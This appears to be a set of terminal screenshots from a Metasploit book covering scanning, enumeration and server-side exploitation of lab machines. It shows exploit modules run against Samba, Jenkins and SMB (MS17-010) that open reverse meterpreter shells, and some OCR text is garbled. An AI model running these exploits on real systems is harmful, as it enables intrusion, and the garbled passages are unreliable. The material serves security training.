







## **Chapter 10: Metasploit Quick Tips for Security Professionals**

















```
00
                   >> To release your mouse press: Control-%
                                                 ⇒ >>
root@metasploitable:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
      link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
      inet 127.0.0.1/8 scope host lo
      inet6 ::1/128 scope host
valid_lft forever preferred_lft forever

2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:79:a6:61 brd ff:ff:ff:ff:ff
inet 192.168.216.129/24 brd 192.168.216.255 scope global eth0
      inet6 fe80::20c:29ff:fe79:a661/64 scope link
          valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000 link/ether 00:0c:29:79:a6:6b brd ff:ff:ff:ff:ff
inet 10.0.0.128/24 brd 10.0.0.255 scope global eth1
      inet6 fe80::20c:29ff:fe79:a66b/64 scope link
          valid_lft forever preferred_lft forever
root@metasploitable:~#
```

```
bash-3.2$ ssh root@192.168.216.5
The authenticity of host '192.168.216.5 (192.168.216.5)' can't be established. ECDSA key fingerprint is SHA256:AsKNlUqWBhX1RkciCHZEXWXZRtfoVJ1z2KlalrUm1LU. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.216.5' (ECDSA) to the list of known hosts. root@192.168.216.5's password:

The programs included with the Kali GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.
Last login: Tue Oct 17 06:24:37 2017 from 192.168.216.1
```

```
↑ daniel — root@kali: ~ — ssh root@192.168.216.5 — 124×26
msf > services
Services
                                                                    state info
host
                      port
                               proto name
192.168.216.10
192.168.216.10
192.168.216.10
                                                                             OpenSSH 7.1 protocol 2.0
Microsoft Windows RPC
Microsoft Windows netbios-ssn
                      22
                                        ssh
                               tcp
                                                                    open
                      135
                               tcp
                                        msrpc
                                                                    open
                      139
                               tcp
                                        netbios-ssn
                                                                    open
192.168.216.10
192.168.216.10
                                                                             Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds WEBrick httpd 1.3.1 Ruby 2.3.3 (2016-11-21)
                      445
                                        microsoft-ds
                               tcp
                                                                    open
                      3000
                                        http
                               tcp
                                                                    open
192.168.216.10
192.168.216.10
                      3306
                                                                             MySQL 5.5.20-log
                                        mysql
                               tcp
                                                                    open
                      3389
                               tcp
                                        tcpwrapped ssl/http
                                                                    open
192.168.216.10
192.168.216.10
192.168.216.10
                      4848
                               tcp
                                                                    open
                                                                             Oracle Glassfish Application Server
                      7676
                                        java-message-service
                                                                             Java Message Service 301
                               tcp
                                                                   open
                      8009
                                        ajp13
                                                                             Apache Jserv Protocol v1.3
                               tcp
                                                                    open
192.168.216.10
192.168.216.10
                      8022
                                                                             Apache Tomcat/Coyote JSP engine 1.1
                               tcp
                                        http
                                                                    open
                      8031
                               tcp
                                        ssl/unknown
                                                                    open
192.168.216.10
192.168.216.10
192.168.216.10
                      8080
                               tcp
                                        http
                                                                    open
                                                                             Sun GlassFish Open Source Edition 4.0
                      8181
                               tcp
                                        ssl/intermapper
                                                                    open
                      8383
                                        ssl/http
                                                                             Apache httpd
                               tcp
                                                                    open
192.168.216.10
192.168.216.10
                                        ssl/https-alt
                      8443
                               tcp
                                                                    open
                      9200
                                                                             Elasticsearch REST API 1.1.1 name: Atum; Lucene 4.7
                               tcp
                                        http
                                                                    open
192.168.216.10
                      49152
                                                                             Microsoft Windows RPC
Microsoft Windows RPC
                               tcp
                                        msrpc
                                                                    open
192.168.216.10
                      49153
                               tcp
                                        msrpc
                                                                    open
```

```
daniel — root@kali: ~ — ssh root@192.168.216.5 — 96×13
msf > services -s ftp
Services
host
                                               info
                         proto
                                       state
                  port
                                name
192.168.216.129
                  21
                                               vsftpd 2.3.4
                         tcp
                                 ftp
                                       open
192.168.216.129
                  2121
                                 ftp
                                               ProFTPD 1.3.1
                         tcp
                                       open
msf >
```

```
daniel - root@kali: ~ - ssh root@192.168.216.5 - 96×13
msf > services -p 22
Services
                 port
                       proto name
host
                                     state
                                            info
                                             OpenSSH 7.1 protocol 2.0
192.168.216.10
                  22
                        tcp
                               ssh
                                     open
192.168.216.129
                                             OpenSSH 4.7p1 Debian 8ubuntu1 protocol 2.0
                        tcp
                               ssh
                                     open
msf >
```

```
daniel - root@kali: ~ - ssh root@192.168.216.5 - 96×15
msf > services -S Apache
Services
host
                                         state info
                 port proto
                              name
192.168.216.10
                 8009
                                                Apache Jserv Protocol v1.3
                       tcp
                              ajp13
                                         open
                 8022 tcp
192.168.216.10
                              http
                                         open
                                                Apache Tomcat/Coyote JSP engine 1.1
192.168.216.10
                 8383 tcp
                              ssl/http
                                                Apache httpd
                                         open
192.168.216.129
                 80
                                                Apache httpd 2.2.8 (Ubuntu) DAV/2
                       tcp
                              http
                                         open
192.168.216.129
                 8009
                              ajp13
                                                Apache Jserv Protocol v1.3
                      tcp
                                         open
                                         open
                                                Apache Tomcat/Coyote JSP engine 1.1
192.168.216.129 8180 tcp
                              http
msf >
```

## Chapter 11: Information Gathering and Scanning

```
Name: DNS Record Scanner and Enumerator
      Module: auxiliary/gather/enum_dns
License: Metasploit Framework License (BSD)
Rank: Normal
  Carlos Perez <carlos_perez@darkoperator.com>
Nixawk
Basic options:
                             Current Setting
                                                                                                                                                      Required Description
                                                                                                                                                                           The target domain
Enumerate DNS A record
Initiate a zone transfer against each NS record
   DOMAIN
                             packtpub.com
   ENUM_A
ENUM_AXFR
                                                                                                                                                                          Initiate a zone transfer against each NS record
Brute force subdomains and hostnames via the supplied wordlist
Enumerate DNS CNAME record
Enumerate DNS NS MX record
Reverse lookup a range of IP addresses
Enumerate DNS SOA record
Enumerate the most common SRV records
Enumerate the most common SRV records
Enumerate the most common SRV records
   ENUM_BRT
ENUM_CNAME
                              false
                             true
                                                                                                                                                      yes
yes
yes
yes
yes
yes
yes
no
   ENUM_MX
ENUM_NS
ENUM_RVL
                             true
false
   ENUM_SOA
ENUM_SRV
                              true
                                                                                                                                                                           Perform a TLD expansion by replacing the TLD with the IANA TLD list 
Enumerate DNS TXT record
   ENUM_TLD
ENUM_TXT
                              false
                              true
                                                                                                                                                                          Enumerate DNS 1X1 record
The target address range or CIDR identifier
Specify the nameserver to use for queries (default is system DNS)
Stops bruteforce enumeration if wildcard resolution is detected
Threads for ENUM_BRT
Wordlist of subdomains
    IPRANGE
   NS
STOP_WLDCRD false
                                                                                                                                                      no
yes
   WORDLIST
                              /usr/share/metasploit-framework/data/wordlists/namelist.txt no
   rbis module can be used to gather information about a domain from a given DNS server by performing various DNS queries such as zone transfers, reverse lookups, SRV record brute forcing, and other
   techniques
   https://cyedetails.com/cye/CVE-1999-0532/
   OSVDB (492)
 msf auxiliary(enum_dns) >
```



```
daniel — root@kali: ~ — ssh root@192.168.216.5 — 122×33
msf > use auxiliary/scanner/smb/smb_enumshares
msf auxiliary(sm
                                s) > set SMBPASS vagrant
SMBPASS => vagrant
msf auxiliary(smb_e
                              es) > set SMBUSER vagrant
SMBUSER => vagrant
msf auxiliary(smb_enumsho
RHOSTS => 192.168.216.10
                               s) > set RHOSTS 192.168.216.10
msf auxiliary(smb_enu
                               s) > set ShowFiles true
ShowFiles => true
msf auxiliary(sml
                              res) > set SpiderShares true
SpiderShares => true
                          shares) > run
msf auxiliary(smb_er
    192.168.216.10:139
192.168.216.10:445
                              - Login Failed: The SMB server did not reply to our request - Windows 2008 R2 Service Pack 1 (Unknown)
    192.168.216.10:445
                                ADMIN$ - (DS) Remote Admin
                                C$ - (DS) Default share
IPC$ - (I) Remote IPC
\C$\Users\Public\Desktop
    192.168.216.10:445
192.168.216.10:445
 [+] 192.168.216.10:445
                                  Created
 Type Name
                                                          Accessed
                                                                                  Written
                                                                                                           Changed
                                                                                                                                   Size
        Boxstarter Shell.lnk 09-19-2017 21:47:40 09-19-2017 21:47:40 09-19-2017 21:47:40 09-19-2017 21:47:40 4096
 [+] 192.168.216.10:445
                              - \C$\Users\Public\Documents
        Name
                                                                                                                                  Size
                                                                                 Written
 Type
                                 Created
                                                         Accessed
                                                                                                          Changed
 ARC
        jack_of_hearts.docx 09-19-2017 22:09:53 09-19-2017 22:09:53 09-19-2017 13:44:09 09-19-2017 22:09:53
                                                                                                                                  679936
 ARC
                                09-19-2017 22:09:53 09-19-2017 22:09:53 09-19-2017 13:44:11 09-19-2017 22:09:53
        seven_of_spades.pdf
                                                                                                                                  507904
```

```
msf > nessus_scan_details 9 info
Status Policy
                           Scan Name
                                           Scan Targets
                                                           Scan Start Time Scan End Time
runnina Basic Network Scan Metasploitable3 192.168.216.10 1508748651
msf > nessus_scan_details 9 hosts
Host ID Hostname % of Critical Findings % of High Findings % of Medium Findings % of Low Findings
        192.168.216.10 0
msf > nessus_scan_details 9 vulnerabilities
Plugin ID Plugin Name
                                                                                    Plugin Family Count
          Windows NetBIOS / SMB Remote Host Information Disclosure
                                                                                    Windows
10394
          Microsoft Windows SMB Log In Possible
                                                                                    Windows
10736
          DCE Services Enumeration
                                                                                    Windows
10785
          Microsoft Windows SMB NativeLanManager Remote System Information Disclosure
                                                                                    Windows
          Microsoft Windows SMB Service Detection
                                                                                    Windows
          Nessus SYN scanner
                                                                                    Port scanners 23
24786
          Nessus Windows Scan Not Performed with Admin Privileges
                                                                                    Settings
          Microsoft Windows SMB Registry: Nessus Cannot Access the Windows Registry
26917
                                                                                    Windows
          SNMP Protocol Version Detection
                                                                                     SNMP
35296
          SNMP Supported Protocols Detection
                                                                                     SNMP
40448
          Server Message Block (SMB) Protocol Version 1 Enabled (uncredentialed check)
96982
                                                                                    Misc.
100871
          Microsoft Windows SMB Versions Supported (remote check)
                                                                                    Windows
<u>msf</u> > nessus_scan_details 9 history
History ID Status Creation Date Last Modification Date
           running 1508748651
msf >
```







```
@ daniel — root@kali: ~ — ssh root@192.168.216.5 — 132×14

msf > openvas_task_start 7db8dcf7-5575-49e6-b45b-20c17f1a8cee

[*] xX><uthenticate_response status='200' status_text='0K'><role>Admin</role><timezone>UTC</timezone><severity>nist</severity></authenticate_response><start_task_response status='202' status_text='0K, request submitted'><report_id>dd8b24eb-dd08-4ffc-b91a-77af4b23
cZ58</report_id></start_task_response></s>//×
msf >
```





## **Chapter 12: Server-Side Exploitation**

```
daniel — root@kali: ~ — ssh root@192.168.216.5 — 121×14
msf > search cve:2007 type:exploit samba
Matching Modules
                                               Disclosure Date Rank
                                                                            Description
   exploit/linux/samba/lsa_transnames_heap
                                               2007-05-14
                                                                 good
                                                                            Samba lsa_io_trans_names Heap Overflow
   exploit/multi/samba/usermap_script
                                               2007-05-14
                                                                 excellent
                                                                            Samba "username map script" Command Execution
                                               2007-05-14
                                                                            Samba lsa_io_trans_names Heap Overflow
   exploit/osx/samba/lsa_transnames_heap
                                                                 average
                                               2007-05-14
   exploit/solaris/samba/lsa_transnames_heap
                                                                            Samba lsa_io_trans_names Heap Overflow
                                                                 average
msf >
```

```
daniel — root@kali: ~ — ssh root@192.168.216.5 — 117×40
msf exploit(usermap_script) > show payloads
Compatible Payloads
   Name
                                                       Disclosure Date Rank
                                                                                           Description
                                                                                          Unix Command Shell, Bind TCP (via AWK)
Unix Command Shell, Bind TCP (inetd)
    cmd/unix/bind_awk
                                                                               normal
    cmd/unix/bind_inetd
                                                                                normal
    cmd/unix/bind_lua
                                                                               normal
                                                                                           Unix Command Shell, Bind TCP (via Lua)
                                                                                          Unix Command Shell, Bind TCP (via netcat)
Unix Command Shell, Bind TCP (via netcat -e)
Unix Command Shell, Bind TCP (via netcat -e) IPv6
    cmd/unix/bind_netcat
                                                                               normal
    cmd/unix/bind_netcat_gaping
    cmd/unix/bind_netcat_gaping_ipv6
                                                                               normal
                                                                                          Unix Command Shell, Bind TCP (via Perl)
Unix Command Shell, Bind TCP (via perl) IPv6
Unix Command Shell, Bind TCP (via R)
    cmd/unix/bind_perl
                                                                                normal
    cmd/unix/bind_perl_ipv6
                                                                               normal
    cmd/unix/bind_r
                                                                                normal
                                                                                           Unix Command Shell, Bind TCP (via Ruby)
    cmd/unix/bind_ruby
                                                                               normal
                                                                                          Unix Command Shell, Bind TCP (via Ruby) IPv6
Unix Command Shell, Bind TCP (via Zsh)
    cmd/unix/bind_ruby_ipv6
                                                                               normal
    cmd/unix/bind_zsh
                                                                                           Unix Command, Generic Command Execution
    cmd/unix/aeneric
                                                                               normal
                                                                                          Unix Command Shell, Double Reverse TCP (telnet)
Unix Command Shell, Reverse TCP (via AWK)
Unix Command Shell, Reverse TCP (via Lua)
    cmd/unix/reverse
                                                                                normal
    cmd/unix/reverse_awk
                                                                               normal
    cmd/unix/reverse_lua
                                                                               normal
                                                                                          Unix Command Shell, Reverse TCP (via ncat)
Unix Command Shell, Reverse TCP (via netcat)
Unix Command Shell, Reverse TCP (via netcat -e)
    cmd/unix/reverse_ncat_ssl
                                                                                normal
    cmd/unix/reverse_netcat
                                                                               normal
    cmd/unix/reverse_netcat_gaping
                                                                                normal
                                                                                           Unix Command Shell, Double Reverse TCP SSL (openssl)
    cmd/unix/reverse_openssl
                                                                               normal
                                                                                          Unix Command Shell, Reverse TCP (via Perl)
Unix Command Shell, Reverse TCP SSL (via perl)
Unix Command Shell, Reverse TCP SSL (via php)
    cmd/unix/reverse_perl
                                                                               normal
    cmd/unix/reverse_perl_ssl
                                                                                normal
    cmd/unix/reverse_php_ssl
                                                                               normal
                                                                                          Unix Command Shell, Reverse TCP (via Python)
Unix Command Shell, Reverse TCP SSL (via python)
Unix Command Shell, Reverse TCP (via R)
    cmd/unix/reverse_python
                                                                                normal
    cmd/unix/reverse_python_ssl
                                                                               normal
    cmd/unix/reverse_r
                                                                               normal
                                                                                           Unix Command Shell, Reverse TCP (via Ruby)
    cmd/unix/reverse_ruby
                                                                               normal
                                                                                          Unix Command Shell, Reverse TCP SSL (via Ruby)
Unix Command Shell, Double Reverse TCP SSL (telnet)
Unix Command Shell, Reverse TCP (via Zsh)
    cmd/unix/reverse_ruby_ssl
                                                                               normal
    cmd/unix/reverse_ssl_double_telnet
    cmd/unix/reverse_zsh
                                                                               normal
msf exploit(usermap_script) >
```

```
Active sessions

Id Name Type Information

1 shell cmd/unix
2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain 192.168.216.5:4443 -> 192.168.216.129:55623 (192.168.216.129)

msf exploit(usermap_script) > 1 sessions
```

| <b>EDB-ID</b> : 39514      | Author: Metasploit               | <b>Published</b> : 2016-03-01 |
|----------------------------|----------------------------------|-------------------------------|
| <b>CVE</b> : CVE-2016-2555 | Type: Remote                     | Platform: PHP                 |
| Aliases: N/A               | Advisory/Source: N/A             | Tags: Metasploit Framework    |
| E-DB Verified: 🧼           | Exploit: 🌷 Download / 🗋 View Raw | Vulnerable App: 🏹             |







```
daniel - root@kali; ~ - ssh root@192,168,216,5 - 143×21
msf > search jenkins
Matching Modules
    Name
                                                                                                           Disclosure Date Rank
                                                                                                                                                                Description
    ----
auxiliary/gather/jenkins_cred_recovery
auxiliary/scanner/http/jenkins_command
auxiliary/scanner/http/jenkins_login
auxiliary/scanner/http/jenkins_login
auxiliary/scanner/jenkins_login
auxiliary/scanner/jenkins_jou_deberialize
exploit/linux/misc/genkins_jou_deserialize
exploit/linux/misc/genins_jou_serialize
                                                                                                                                                                Jenkins Domain Credential Recovery
Jenkins-CI Unauthenticated Script-Console Scanner
                                                                                                                                            normal.
                                                                                                                                            normal
                                                                                                                                                                Jenkins-CI Enumeration
Jenkins-CI Enumeration
Jenkins-CI Login Utility
Jenkins Server Broadcast Enumeration
Jenkins CLI RMI Java Deserialization Vulnerability
                                                                                                                                            normal
                                                                                                                                            normal
                                                                                                                                            normal
                                                                                                           2015-11-18
                                                                                                                                            excellent
                                                                                                           2015-11-06
                                                                                                                                                                 OpenNMS Java Object Unserialization Remote Code Execution
                                                                                                                                            normal
                                                                                                                                                                Jenkins-CI Script-Console Java Execution
IBM WebSphere RCE Java Deserialization Vulnerability
Jenkins Credential Collector
     exploit/multi/http/jenkins_script_console
exploit/windows/misc/ibm_websphere_java_deserialize
                                                                                                            2013-01-18
                                                                                                                                           good
                                                                                                          2015-11-06
                                                                                                                                            excellent
     post/multi/gather/jenkins_gather
                                                                                                                                            normal
msf >
```

```
daniel — root@kali: ~ — ssh root@192.168.216.5 — 125×38
msf exploit(jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
               Current Setting Required Description
   API_TOKEN
                                  no
                                             The API token for the specified username
   PASSWORD
                                             The password for the specified username
                                  no
                                             A proxy chain of format type:host:port[,type:host:port][...]
   Proxies
                                  no
               192.168.216.10
                                             The target address
   RHOST
                                  yes
                                             The target port (TCP) The local host to listen on. This must be an address on the local machine or 0.0.0.0
   RPORT
               8484
0.0.0.0
                                  yes
   SRVHOST
                                  yes
   SRVPORT
               8080
                                             The local port to listen on.
Negotiate SSL/TLS for outgoing connections
                                  yes
   SSL
               false
                                  no
   SSLCert
                                             Path to a custom SSL certificate (default is randomly generated)
                                  no
                                             The path to the Jenkins-CI application
The URI to use for this exploit (default is random)
   TARGETURI /
                                  yes
   URIPATH
                                  no
                                             The username to authenticate as
   USERNAME
                                  no
   VHOST
                                  no
                                             HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
   Name
              Current Setting Required Description
                                            Exit technique (Accepted: '', seh, thread, process, none)
   EXITFUNC
              process
                                ves
   LHOST
              192.168.216.5
                                            The listen address
                                yes
   LPORT
                                yes
              4444
                                            The listen port
Exploit target:
   Id Name
       Windows
msf exploit(jenkins_script_console) >
```

```
msf > search type:exploit psexec
Matching Modules
   Name
                                                     Disclosure Date Rank
                                                                                      Description
   exploit/windows/local/current_user_psexec 1999-01-01
                                                                         excellent PsExec via Current User Token
   exploit/windows/local/wmi
                                                      1999-01-01
                                                                         excellent
                                                                                     Windows Management Instrumentation (WMI) Remote Command Execution
                                                                                      Microsoft Windows Authenticated User Code Execution
Microsoft Windows Authenticated Powershell Command Execution
   exploit/windows/smb/psexec
exploit/windows/smb/psexec_psh
                                                     1999-01-01
                                                                         manual
                                                     1999-01-01
                                                                         manual
msf >
```

```
ndaniel — root@kali: ~ — ssh root@192.168.216.5 — 110×22
msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.216.10
msf exploit(windows/smb/msf_cuts_passes)
RHOST => 192.168.216.10
msf exploit(windows/smb/msf7_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
<u>msf</u> exploit(<u>windows/smb/ms17_010_psexec</u>) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
                             /ms17_010_psexec) > run
msf exploit(wind
 Started reverse TCP handler on 192.168.216.5:4444
 [*] 192.168.216.10:445 - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
 [*] 192.168.216.10:445 - Built a write-what-where primitive...
[+] 192.168.216.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.216.10:445 - Selecting PowerShell target
 [*] 192.168.216.10:445 - Executing the payload...
[+] 192.168.216.10:445 - Service start timed out, OK if running a command or non-service executable...
 Sending stage (179779 bytes) to 192.168.216.10
